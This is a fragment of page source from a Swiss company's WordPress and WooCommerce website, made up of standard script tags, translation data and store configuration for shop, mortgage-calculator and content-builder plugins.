<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:04:42+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sgp-sa.com/en/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f8bc2f7b4d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sgp-sa.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CHF%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22CHF%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fen%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_GB%22%2C%22userLocale%22%3A%22en_GB%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fen%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22processing%22%3A%22Processing%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22on-hold%22%3A%22On%20hold%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22completed%22%3A%22Completed%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22cancelled%22%3A%22Cancelled%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22refunded%22%3A%22Refunded%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22failed%22%3A%22Failed%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%2C%22checkout-draft%22%3A%22Draft%23%21trpst%23%5C%2Ftrp-gettext%23%21trpen%23%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x225.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Swiss%20Group%20%26%20Partners%20Sarl%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A4346%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fen%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A4343%2C%22title%22%3A%22Achat%20en%20ligne%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fen%5C%2Fboutique%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A4344%2C%22title%22%3A%22Panier%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fen%5C%2Fpanier%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A4345%2C%22title%22%3A%22Validation%20de%20la%20commande%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fen%5C%2Fcommande%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A1300%2C%22title%22%3A%22Privacy%20policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fen%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A7126%2C%22title%22%3A%22Mentions%20L%5Cu00e9gales%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fen%5C%2Fmentions-legales%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D3e9a48fcc6%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22CH%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%22%2C%22wccom-back%22%3A%22%252Fen%252Fteste-cembra%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%223e9a48fcc6%22%7D%7D%2C%22_feature_nonce%22%3A%222ecf0c97b8%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'e47c428d73',
				wcStoreApiNonceTimestamp: '1768964618'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2023-12-22 17:28:07+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"\"%s\" was removed from your cart.":["\"%s\" was removed from your basket."],"Polo":["Polo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with ID '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Sales tax":["Sales tax"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Fee":["Fee"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:04:42+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2023-12-22 17:28:07+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Remove \"%s\"":["Remove \"%s\""],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Dismiss this notice":["Dismiss this notice"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more","Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Subtotal":["Subtotal"],"Taxes":["Taxes"],"Remove":["Remove"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2023-12-22 17:28:07+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"Dismiss this notice":["Dismiss this notice"],"Subtotal":["Subtotal"],"Taxes":["Taxes"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/custom-page-templates-by-vegacorp/assets/js/init.js?ver=1.1.15" id="vg-page-layouts-init-js-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/bootstrap-slider/bootstrap-slider.js" id="wpmc_slider-js"></script>
<script type="text/javascript" id="wpmc_calculator-js-extra">
/* <![CDATA[ */
var mcwp_ajax = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","calc_res":"Your calculations are on the way to your inbox!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/js/wpmc.js" id="wpmc_calculator-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/swiper.jquery.min.js?ver=1.3.0" id="tm-builder-swiper-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3&amp;ver=1.3.0&key=AIzaSyDYrXsh364bPWstQRu49MH-QKc_xVEU-EI" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.3.0" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/waypoints.min.js?ver=1.3.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/jquery.magnific-popup.min.js?ver=1.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.3.0" id="tm-jquery-touch-mobile-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.3.0" id="tm-builder-frontend-closest-descendent-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.3.0" id="tm-builder-frontend-reverse-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.3.0" id="tm-builder-frontend-simple-carousel-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.3.0" id="tm-builder-frontend-simple-slider-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.3.0" id="tm-builder-frontend-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/tm-hash.js?ver=1.3.0" id="tm-builder-frontend-tm-hash-js"></script>
